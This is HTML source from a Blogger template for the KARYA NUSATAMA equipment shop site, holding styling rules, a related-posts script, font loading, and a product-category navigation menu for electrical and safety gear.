.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=c2a223eb-d4c1-4de8-bc6f-91c867af515c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=c2a223eb-d4c1-4de8-bc6f-91c867af515c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
